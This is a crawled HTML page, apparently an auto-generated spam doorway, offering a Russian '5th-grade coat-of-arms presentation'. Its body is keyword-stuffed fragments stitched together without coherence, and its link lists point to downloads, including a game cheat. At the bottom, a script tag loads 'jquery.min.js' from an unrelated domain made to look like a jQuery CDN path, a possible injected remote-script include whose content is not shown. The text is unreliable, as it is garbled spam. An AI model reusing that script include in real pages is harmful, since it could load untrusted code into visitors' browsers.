

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-gerb-prezentaciya-5-klass.html
body_size: 3512
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Герб презентация 5 класс - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Герб презентация 5 класс</h2>
                            </header>
                            <p>5 Государственный герб Российской Федерации представляет собой четырехугольный, с закругленными нижними углами, заостренный в оконечности красный геральдический щит с золотым двуглавым орлом, поднявшим вверх. Презентация к уроку ИЗО на тему "О чем рассказывают гербы" (5 класс). библиотека материалов. О чем рассказывает герб? урок ИЗО в 5 классе. Презентация к уроку по изобразительному искусству (ИЗО, 5 класс) на тему: О чем рассказывают. 10 июн 2017  Cкачать: Презентация для 5 класса "О чем рассказывают гербы и эмблемы". Презентация к уроку (6 класс) по теме: Классный час "День конституции" - презентация. 
23 ноя 2014  Презентация "Изобразительное искусство" по программе Б.М. Неменского, 5 класс. Презентация к уроку по обществознанию (5 класс) на тему: Наша Родина – Россия. 21 мар 2015  В презентации содержится материал о гербах, формах щитов, геральдических фигурах, поле щита, символике цвета в гербе. Данная презентация ознакомит обучающихся с основами семейного права. Мультимедийный ресурс поможет определится со…. Как герб и символ могут рассказывать?  Презентация была опубликована 5 лет назад  ГЕРБЫ И ЭМБЛЕМЫ Изобразительное искусство 5 класс. Презентация содержит информацию о государственной символике Якутии, главах республики. Презентация 5 класса на тему: "5класс Обобщающий урок по теме «О чем рассказывают гербы и эмблемы?»". Скачать бесплатно и без регистрации. Презентация на тему Калининград к уроку по географии. 
ГЕРБЫ И ЭМБЛЕМЫ. Изобразительное искусство 5 класс. Федоренко Ирина Александровна, учитель ИЗО, МОУ СОШ №36, г.Шахты, Ростовской. То есть родителям нужно понимать, что такое понятие, как скорость чтения, является лишь одним из критериев определения уровня техники чтения. Проверяется способ чтения: читает ребенок по слогам или слово читается. 2 мар 2016 - 3 мин. - Добавлено пользователем Презентации к урокамПлан и презентация. О чём рассказывают гербы и эмблемы? 5 класс на сайте "Презентации Изо и Технология". (Не тот человек, кто для себя живет, а тот, кто для народа счастье кует.) - Как вы понимаете эту пословицу. 11 окт 2015  Презентация к уроку ИЗО в 5 классе "Геральдика".  Каждый знак, цвет в гербе имел определённое значение и символически. 
При использовании материалов сайта ссылка на Единую коллекцию ЦОР обязательна. Конспекты педагогов начального, среднего и общего образования - 2018; Фото ФИО Место работы. На этой странице вы можете посмотреть и скачать Викторина по истории и географии Удмуртии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-audioknigi-v-ispolnenii-kravec-andrey-averin.html">Аудиокниги в исполнении кравец андрей аверин</a></li>
                                <li><a href="pwiep2-shemy-razbora-chastey-rechi.html">Схемы разбора частей речи</a></li>
                                <li><a href="pwiep2-skachat-stalker-apk-na-android.html">Скачать сталкер апк на андроид</a></li>
                                <li><a href="pwiep2-skachat-konturnu-kartu-6-klas-geograf-ya.html">Скачать контурну карту 6 клас географія</a></li>
                                <li><a href="pwiep2-vh-chit-dlya-point-blank-skachat.html">Вх чит для point blank скачать</a></li>
                                <li><a href="pwiep2-za-predelami-kniga.html">За пределами книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация на тему: Классный час 12 декабря – День.</li>
<li>Презентация к уроку по изобразительному искусству (ИЗО</li>
<li>Презентация на тему: Презентация к уроку (6 класс).</li>
<li>Презентация к уроку по обществознанию (5 класс) на тему.</li>
<li>Презентации по праву - скачать готовые PowerPoint.</li>
<li>Презентация для классного часа День Государственности.</li>
<li>Презентация Калининград - скачать бесплатно.</li>
<li>Нормы техники чтения ( 1- 4 класс ) ФГОС Школа России.</li>
<li>Урок окружающего мира на тему Общество  3-й класс.</li>
<li>- Единая коллекция.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-film-pohititeli-tel.html">Скачать фильм похитители тел</a></li>
                                            <li><a href="pwiep2-skachat-mody-dlya-ets-1-14-2.html">Скачать моды для етс 1 14 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-fallout-3-1s-patch.html">Fallout 3 1с патч</a></li>
                                            <li><a href="pwiep2-eh-razgulyay-mp3-skachat-besplatno.html">Эх разгуляй mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-igru-besplatno-kulinarnye-tayny.html">Скачать игру бесплатно кулинарные тайны</a></li>
                                            <li><a href="pwiep2-skachat-muzyku-iz-vkontakte-prilozhenie-dlya-android.html">Скачать музыку из вконтакте приложение для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-knigu-ischadie-ada.html">Скачать книгу исчадие ада</a></li>
                                            <li><a href="pwiep2-dyubin-anka-kniga-skachat.html">Дюбин анка книга скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
